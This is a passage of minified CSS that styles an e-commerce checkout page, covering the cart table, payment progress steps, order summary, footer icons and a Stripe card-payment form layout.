solid #000}.sw-content#caisse .product-cart tbody tr td.product-qty ul button[data-action=remove] span{border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);border-top:5px solid #000}.sw-content#caisse .product-cart tbody tr td.price{text-align:right}.sw-content#caisse .product-cart tbody tr td.price p.price{color:#00859d;font-weight:700;font-family:"Cabin",sans-serif;font-size:28px}.sw-content#caisse .product-cart tbody tr td:last-of-type{text-align:right}.sw-content#caisse .product-cart tbody tr td:last-of-type .btn-delete{width:35px;height:35px;text-align:center;background:#000;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:background 250ms ease;-ms-transition:background 250ms ease;transition:background 250ms ease}.sw-content#caisse .product-cart tbody tr td:last-of-type .btn-delete span{display:block;line-height:25px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);color:#f4f5f3;font-weight:bold;font-size:39px;-webkit-transition:transform 250ms ease;-ms-transition:transform 250ms ease;transition:transform 250ms ease}.sw-content#caisse .product-cart tbody tr td:last-of-type .btn-delete:hover{background:#00859d}.sw-content#caisse .product-cart tbody tr td:last-of-type .btn-delete:hover span{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg)}@media screen and (max-width: 1440px){.sw-content#caisse .product-cart{display:block}.sw-content#caisse .product-cart thead,.sw-content#caisse .product-cart tr,.sw-content#caisse .product-cart td,.sw-content#caisse .product-cart th,.sw-content#caisse .product-cart tbody{display:block}.sw-content#caisse .product-cart thead tr th{display:inline-block;vertical-align:middle;width:50%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.sw-content#caisse .product-cart thead tr th:nth-of-type(2){text-align:right}.sw-content#caisse .product-cart tbody{width:100%}.sw-content#caisse .product-cart tbody tr{width:100%;position:relative;padding:25px 0;border-bottom:1px solid #e6e6e6;text-align:left}.sw-content#caisse .product-cart tbody tr td{border:none;padding:5px 0;text-align:left;padding-left:150px;width:calc(100% - 150px - 50px)}.sw-content#caisse .product-cart tbody tr td.price-per-unit{display:none}.sw-content#caisse .product-cart tbody tr td.image{padding:0;position:absolute;height:calc(100% - 50px);padding-left:0;width:100px}.sw-content#caisse .product-cart tbody tr td.image img{display:block;width:100%;max-height:none;max-width:none}.sw-content#caisse .product-cart tbody tr td.product-qty{display:inline-block;vertical-align:middle;width:100px;margin-right:20px}.sw-content#caisse .product-cart tbody tr td.price{padding-left:0;width:auto;text-align:left;display:inline-block;vertical-align:middle;font-size:16px;font-weight:bold}.sw-content#caisse .product-cart tbody tr td.delete-row{width:auto;padding-left:0;position:absolute;right:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}}@media screen and (max-width: 1024px){.sw-content#caisse .product-cart thead tr th{font-size:24px}.sw-content#caisse .product-cart thead tr th:first-of-type{width:325px}.sw-content#caisse .product-cart thead tr th:last-of-type{width:calc(100% - 325px)}}@media screen and (max-width: 640px){.sw-content#caisse .product-cart thead tr th{font-size:20px}.sw-content#caisse .product-cart thead tr th:first-of-type{width:275px}.sw-content#caisse .product-cart thead tr th:last-of-type{width:calc(100% - 275px)}}@media screen and (max-width: 500px){.sw-content#caisse .product-cart thead tr th{width:100%}.sw-content#caisse .product-cart thead tr th:nth-of-type(1){text-align:center;width:100%}.sw-content#caisse .product-cart thead tr th:nth-of-type(2){text-align:center;font-size:24px;width:100%}.sw-content#caisse .product-cart tbody tr td{padding-left:100px;width:calc(100% - 100px - 50px)}.sw-content#caisse .product-cart tbody tr td.image{padding-left:0;width:75px}}@media screen and (max-width: 400px){.sw-content#caisse .product-cart tbody tr td{width:calc(100% - 70px - 50px);padding-left:70px}.sw-content#caisse .product-cart tbody tr td.image{width:50px}.sw-content#caisse .product-cart tbody tr td.name p,.sw-content#caisse .product-cart tbody tr td.name p:nth-of-type(2){font-size:12px}.sw-content#caisse .product-cart tbody tr td.name p:first-of-type,.sw-content#caisse .product-cart tbody tr td.name p:nth-of-type(2):first-of-type{font-size:16px}.sw-content#caisse .product-cart tbody tr td.price{font-size:14px;font-weight:bold}.sw-content#caisse .product-cart tbody tr td.product-qty{margin-right:0;width:75px}.sw-content#caisse .product-cart tbody tr td.product-qty input{font-size:16px;padding:4px 7px;width:20px}}.sw-content#caisse .cart-controls{text-align:right;width:100%;margin-top:20px}@media screen and (max-width: 640px){.sw-content#caisse .cart-controls{text-align:center}}.sw-content#caisse .cart-controls button,.sw-content#caisse .cart-controls a{display:inline-block;vertical-align:middle}.sw-content#caisse .cart-container[data-page=caisse] h2{font-size:28px;text-transform:uppercase;padding-bottom:10px}@media screen and (max-width: 1280px){.sw-content#caisse .cart-container[data-page=caisse] h2{font-size:24px}}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress{width:calc(100% - 430px);margin:30px 0 75px;counter-reset:progress}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 15px);margin-right:22.5px}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(3n){margin-right:0}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li a{display:block;background:#00859d;color:#fff;font-size:18px;font-weight:700;text-transform:uppercase;padding:15px 20px;cursor:pointer;-webkit-transition:background 250ms ease,color 250ms ease;-ms-transition:background 250ms ease,color 250ms ease;transition:background 250ms ease,color 250ms ease;overflow:hidden;text-overflow:ellipsis}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li a:before{counter-increment:progress;content:counter(progress) ".";margin-right:5px}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li.current a{background:#00859d;cursor:pointer}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li.current+li a{cursor:pointer}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li.current+li a:hover{background:#00859d}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li:last-of-type{margin-right:0}@media screen and (max-width: 1024px){.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress{width:100%}}@media screen and (max-width: 767px){.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px;margin-top:10px}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(3n){margin-right:0px}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(1n){margin-right:0}}@media screen and (max-width: 1440px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart thead th,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart thead th,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart thead th{width:100%}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td{width:calc(100% - 150px)}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.image,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image{width:100px}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.product-qty,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.product-qty,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.product-qty,.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.price,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.price,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.price{width:auto}}@media screen and (max-width: 1280px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart thead th,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart thead th,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart thead th{font-size:24px}}@media screen and (max-width: 1024px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text{display:flex;flex-direction:column}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .back-wrapper,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .back-wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .back-wrapper{order:1}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .paiement-progress,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .paiement-progress,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .paiement-progress{order:3}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .right-cart,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .right-cart,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .right-cart{order:2;width:100%;margin:50px 0;min-height:0}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart{order:4}}@media screen and (max-width: 768px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .paiement-progress,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .paiement-progress,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .paiement-progress{margin-bottom:50px}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .right-cart,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .right-cart,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .right-cart{margin-bottom:15px}}@media screen and (max-width: 500px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td{width:calc(100% - 100px)}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.image,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image{width:75px}}@media screen and (max-width: 400px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td{width:calc(100% - 60px)}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.image,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image{width:50px;margin:0 auto 20px}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.product-qty,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.product-qty,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.product-qty{padding-right:10px}}.sw-content#caisse .responsive-order{display:none;margin-bottom:50px}@media screen and (max-width: 1024px){.sw-content#caisse .responsive-order.section-3{display:block}}.sw-content#caisse .cart-order{padding:clamp(20px, 1.5625vw, 30px) clamp(15px, 1.5625vw, 30px) clamp(30px, 2.0833333333vw, 40px);display:inline-block;border:1px solid #00859d;width:100%;background:#fff}.sw-content#caisse .cart-order .cart__shipping{background:none;border-bottom:none}.sw-content#caisse .cart-order .cart__shipping--progress{background:#efefef}.sw-content#caisse .cart-order .cart__shipping--progress:after{background:#efefef}.sw-content#caisse .cart-order .cart__shipping p span{width:100% !important;font-size:max(12px,0.875rem)}.sw-content#caisse .cart-order h3{display:block;text-transform:uppercase;font-weight:400;font-size:22px;padding-bottom:5px;margin-bottom:10px;border-bottom:1px solid #00859d}@media screen and (max-width: 1024px){.sw-content#caisse .cart-order h3{font-size:20px}}.sw-content#caisse .cart-order p{margin-bottom:10px;font-size:16px}.sw-content#caisse .cart-order p span{display:inline-block;vertical-align:middle}.sw-content#caisse .cart-order p span:nth-of-type(1){width:calc(100% - 170px)}.sw-content#caisse .cart-order p span:nth-of-type(2){width:160px;margin-left:10px;text-align:right}.sw-content#caisse .cart-order p.sub-total,.sw-content#caisse .cart-order p.total{padding-top:10px;margin-top:30px;margin-bottom:20px;border-top:1px solid #e6e6e6}.sw-content#caisse .cart-order p.sub-total span{font-size:18px;text-transform:uppercase}.sw-content#caisse .cart-order p.total span{font-weight:700;font-size:22px;text-transform:uppercase}.sw-content#caisse .cart-order input[type=text]{border:1px solid #d5d5d5;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding:10px;color:#00859d;font-weight:100;font-size:16px;width:100%}.sw-content#caisse .cart-order input::-webkit-input-placeholder{color:#00859d;opacity:1}.sw-content#caisse .cart-order input:-moz-placeholder{color:#00859d;opacity:1}.sw-content#caisse .cart-order input::-moz-placeholder{color:#00859d;opacity:1}.sw-content#caisse .cart-order input:-ms-input-placeholder{color:#00859d;opacity:1}.sw-content#caisse .cart-order button,.sw-content#caisse .cart-order a{display:block;text-align:center;width:100%;color:#fff;border-radius:0;text-transform:uppercase;letter-spacing:3px;border:1px solid #00859d;background-color:#00859d;padding:14.5px 0;font-size:15px;font-weight:400;-webkit-border-radius:0;-webkit-transition:background-color .25s,border-color .25s;transition:background-color .25s,border-color .25s}.sw-content#caisse .cart-order button:hover,.sw-content#caisse .cart-order a:hover{background-color:#00859d;border-color:#00859d}@media screen and (max-width: 640px){.sw-content#caisse .cart-order{text-align:left;padding:20px}}.sw-content#caisse .left-cart{display:inline-block;vertical-align:top;width:calc(100% - 430px);margin-right:75px}.sw-content#caisse .left-cart .block-address{display:inline-block;vertical-align:top;width:calc(50% - 100px);margin-right:200px}.sw-content#caisse .left-cart .block-address:nth-of-type(2n){margin-right:0}.sw-content#caisse .left-cart .block-address.no-shipping{width:100%;margin-right:0}.sw-content#caisse .left-cart .block-address h3{text-transform:uppercase;display:block;margin-bottom:15px;font-size:28px;padding-bottom:10px;border-bottom:1px solid #00859d}@media screen and (max-width: 1280px){.sw-content#caisse .left-cart .block-address h3{font-size:24px}}.sw-content#caisse .left-cart .block-address p{display:block;margin-bottom:3px;font-size:18px;font-family:"Cabin",sans-serif}.sw-content#caisse .left-cart h2{border-bottom:1px solid #00859d}.sw-content#caisse .left-cart .map-wrapper{margin-top:20px;padding:10px;border:1px solid #00859d}.sw-content#caisse .left-cart .map-wrapper #map{width:100%;height:250px;background:#ccc}.sw-content#caisse .left-cart .cart-buttons{text-align:right}@media screen and (max-width: 1440px){.sw-content#caisse .left-cart .cart-buttons table.product-cart thead tr th{width:100%}}@media screen and (max-width: 1280px){.sw-content#caisse .left-cart .block-address{display:inline-block;vertical-align:top;width:calc(50% - 25px);margin-right:50px}.sw-content#caisse .left-cart .block-address:nth-of-type(2n){margin-right:0}.sw-content#caisse .left-cart .input-wrapper{display:inline-block;vertical-align:top;width:calc(50% - 15px);margin-right:30px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(3n){margin-right:30px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 1024px){.sw-content#caisse .left-cart{width:100%;margin-right:0}}@media screen and (max-width: 768px){.sw-content#caisse .left-cart .block-address{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px;margin-bottom:50px}.sw-content#caisse .left-cart .block-address:nth-of-type(2n){margin-right:0px}.sw-content#caisse .left-cart .block-address:nth-of-type(1n){margin-right:0}.sw-content#caisse .left-cart form.cart-section .input-wrapper{display:inline-block;vertical-align:top;width:calc(50% - 15px);margin-right:30px}.sw-content#caisse .left-cart form.cart-section .input-wrapper:nth-of-type(3n){margin-right:30px}.sw-content#caisse .left-cart form.cart-section .input-wrapper:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 640px){.sw-content#caisse .left-cart{text-align:left}}@media screen and (max-width: 500px){.sw-content#caisse .left-cart .input-wrapper{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(3n){margin-right:0px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(2n){margin-right:0px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(1n){margin-right:0}}.sw-content#caisse .right-cart{width:355px;display:inline-block;vertical-align:top;position:relative;min-height:400px}.sw-content#caisse .right-cart .resume-container{width:100%}.sw-content#caisse .right-cart .resume-container h2{line-height:100%}@media screen and (max-width: 1024px){.sw-content#caisse .right-cart{margin-bottom:0}}@media screen and (max-width: 1577px){.paiement-section .right-side{display:none}}.cart-section .cart-only{display:block}.cart-section .checkout-only{display:none}[data-section=CartContent]{-webkit-transition:opacity 200ms ease,transform 200ms ease;-ms-transition:opacity 200ms ease,transform 200ms ease;transition:opacity 200ms ease,transform 200ms ease}[data-section=CartContent].toggle-section{opacity:0;-webkit-transform:translate(0, 50px);-ms-transform:translate(0, 50px);transform:translate(0, 50px)}.checkout-section .cart-only{display:none}.checkout-section .checkout-only{display:block}.sw-content#cart .empty-cart{text-align:center}.sw-content#cart .empty-cart p{margin:40px 0}.sw-footer{font-family:"Lora",serif}.sw-footer .bg-footer{background-size:cover;background-position:center center;padding:80px 0;background-image:url(../img/bg-footer.jpg);background-repeat:no-repeat}.sw-footer .site-title{width:13%;display:inline-block;vertical-align:top;margin-right:5%}.sw-footer .site-title a{display:block}.sw-footer .site-title a img{display:block;width:100%}.sw-footer .address{width:30%;display:inline-block;vertical-align:top;color:#fff;letter-spacing:2px;line-height:1.5;font-size:18px;padding-right:15px}.sw-footer .address table{border:none}.sw-footer .address table tr td:first-of-type{padding-right:40px}.sw-footer .address table tr td{border:none}.sw-footer .address a{color:#00859d}.sw-footer .icon{width:22%;display:inline-block;vertical-align:top;text-align:right}.sw-footer .icon .mail,.sw-footer .icon .location,.sw-footer .icon .search-home{margin:0;display:inline-block;vertical-align:middle;background:url(../img/sprite.png) no-repeat;width:30px;height:40px;background-position:5px 0px;position:relative;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}.sw-footer .icon .mail .icon-mail,.sw-footer .icon .mail .icon-location,.sw-footer .icon .mail .icon-search-home,.sw-footer .icon .location .icon-mail,.sw-footer .icon .location .icon-location,.sw-footer .icon .location .icon-search-home,.sw-footer .icon .search-home .icon-mail,.sw-footer .icon .search-home .icon-location,.sw-footer .icon .search-home .icon-search-home{position:absolute;top:0;left:0;bottom:0;right:0;background:url(../img/sprite.png) no-repeat;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;opacity:0;background-position:5px -43px}.sw-footer .icon .mail .icon-mail:hover,.sw-footer .icon .mail .icon-location:hover,.sw-footer .icon .mail .icon-search-home:hover,.sw-footer .icon .location .icon-mail:hover,.sw-footer .icon .location .icon-location:hover,.sw-footer .icon .location .icon-search-home:hover,.sw-footer .icon .search-home .icon-mail:hover,.sw-footer .icon .search-home .icon-location:hover,.sw-footer .icon .search-home .icon-search-home:hover{opacity:1}.sw-footer .icon .search-home{background-position:-23px 0px;width:40px}.sw-footer .icon .search-home .icon-search-home{opacity:0;background-position:-23px -43px}.sw-footer .icon .search-home .icon-search-home:hover{opacity:1}.sw-footer .icon .mail{background-position:-68px 0px;height:26px;width:38px}.sw-footer .icon .mail .icon-mail{opacity:0;background-position:-68px -43px}.sw-footer .icon .mail .icon-mail:hover{opacity:1}.sw-footer .icon .bg-icon{background-color:#00859d;padding:20px 15px;margin-right:10px;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;cursor:pointer}.sw-footer .icon .bg-icon:hover{background-color:#fff}.sw-footer .icon .bg-icon:hover .icon-mail,.sw-footer .icon .bg-icon:hover .icon-location,.sw-footer .icon .bg-icon:hover .icon-search-home{opacity:1}.sw-footer .icon .facebook{color:#fff;padding:20px 10px;font-size:24px}.sw-footer .icon .facebook>span{margin-top:10px}.sw-footer .bg-icon:hover .facebook{color:#00859d}@media screen and (max-width: 1440px){.sw-footer .address{font-size:16px}.sw-footer .address h2{font-size:20px}.sw-footer .address table tr td:first-of-type{padding-right:25px}.sw-footer .icon .bg-icon{padding:15px 10px}.sw-footer .icon .bg-icon>span,.sw-footer .icon .bg-icon>a>span{-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7)}}@media screen and (max-width: 1024px){.sw-footer{text-align:center}.sw-footer .bg-footer{padding:40px 0}.sw-footer .site-title{width:100%;margin-right:0;text-align:center;margin-bottom:30px}.sw-footer .site-title a{display:inline-block}.sw-footer .site-title a img{max-width:100%}.sw-footer .address{max-width:calc(50% - 20px);width:auto;padding:0;text-align:left;margin:0 20px}.sw-footer .address:first-of-type{margin-left:0}.sw-footer .address:last-of-type{margin-right:0}.sw-footer .icon{display:block;width:100%;text-align:center;margin-top:30px}}@media screen and (max-width: 768px){.sw-footer .address{display:block;max-width:100%;margin:0;margin-bottom:30px;text-align:center}.sw-footer .address table{margin:0 auto;text-align:left}}#caisse.sw-content .stripe-paiement{text-align:left;margin-top:75px}@media screen and (max-width: 700px){#caisse.sw-content .stripe-paiement{margin-top:40px}}#caisse.sw-content .stripe-paiement .stripe-form{display:inline-block;vertical-align:top;width:100%}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header{border-bottom:1px solid #000;padding-bottom:10px}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div{display:inline-block;vertical-align:top}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1){width:calc(100% - 300px);margin-right:25px}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2){width:275px}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img{display:inline-block;vertical-align:middle;margin:0 5px;max-width:calc(50% - 10px)}@media screen and (max-width: 768px){#caisse.sw-content .stripe-paiement .stripe-form .stripe-header{text-align:center}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1){width:100%;margin-right:0}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2){margin:20px 0;width:100%}}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div h2{border-bottom:none;padding-bottom:0;margin-bottom:0}#caisse.sw-content .stripe-paiement .stripe-form p{font-size:18px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe{display:inline-block;margin-top:30px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe input,#caisse.sw-content .stripe-paiement .stripe-form .input-stripe select{display:block;width:100%;font-size:18px;padding:15px;border:1px solid #d2d2d2}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe label{display:block;margin-bottom:10px;font-size:18px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.long{width:550px;margin-right:50px}@media screen and (max-width: 1440px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.long{width:300px}}@media screen and (max-width: 960px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.long{width:calc(50% - 25px)}}@media screen and (max-width: 480px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.long{width:100%;margin-right:0}}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short{width:calc(100% - 600px)}@media screen and (max-width: 1440px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short{width:calc(100% - 350px)}}@media screen and (max-width: 960px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short{width:calc(50% - 25px)}}@media screen and (max-width: 480px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short{width:100%}}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short.expire select{display:inline-block;width:calc(50% - 15px)}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short.expire select:first-of-type{margin-right:30px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc input{width:125px;display:inline-block;vertical-align:middle;margin-right:10px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p{display:inline-block;vertical-align:middle;color:#a4a4a4;margin-bottom:0;width:calc(100% - 135px)}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p span{display:inline-block;vertical-align:middle;width:calc(100% - 72px);font-size:12px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p:before{display:inline-block;vertical-align:middle;margin-right:10px;content:"";background:url(../img/cvc-icon.jpg) no-repeat;width:62px;height:42px}@media screen and (max-width: 768px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p:before{display:none}}@media screen and (max-width: 425px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p{width:100%;margin-top:10px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p span{width:100%}}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox{display:block;margin-top:20px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input{position:absolute;opacity:0;width:0;height:0;visibility:hidden}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label{position:relative;cursor:pointer;display:inline-block;vertical-align:middle;font-size:18px;font-weight:bold}@media screen and (max-width: 550px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label{margin-top:0}}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label span{display:inline-block;vertical-align:middle;width:calc(100% - 32px);font-size:14px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label a{color:#00859d}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label a:hover{text-decoration:underline}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:before,#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:after{content:"";display:inline-block;vertical-align:middle}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:before{margin-right:10px;width:20px;height:20px;border:1px solid #000}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:after{position:absolute;opacity:0;left:9px;top:-4px;height:20px;width:8px;border-right:4px solid #000;border-bottom:4px solid #000;-webkit-transform:translate(0, -10px) rotate(45deg);-ms-transform:translate(0, -10px) rotate(45deg);transform:translate(0, -10px) rotate(45deg);-webkit-transition:transform 250ms ease,opacity 250ms ease;-ms-transition:transform 250ms ease,opacity 250ms ease;transition:transform 250ms ease,opacity 250ms ease}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input:checked+label:after{opacity:1;-webkit-transform:translate(0, 0) rotate(45deg);-ms-transform:translate(0, 0) rotate(45deg);transform:translate(0, 0) rotate(45deg)}#caisse.sw-content .stripe-paiement .secure-paiement{display:inline-block;vertical-align:top;width:325px;text-align:right}@media screen and (max-width: 1280px){#caisse.sw-content .stripe-paiement .secure-paiement{width:100%;text-align:left}}#caisse.sw-content .stripe-paiement .secure-paiement img{display:inline-block;max-width:100%}#caisse.sw-content .stripe-paiement .secure-paiement img:nth-of-type(2){margin-top:90px}@media screen and (max-width: 1280px){#caisse.sw-content .stripe-paiement .secure-paiement img{display:block}#caisse.sw-content .stripe-paiement .secure-paiement img:nth-of-type(2){margin-top:30px}}#caisse.sw-content .stripe-paiement .secure-paiement 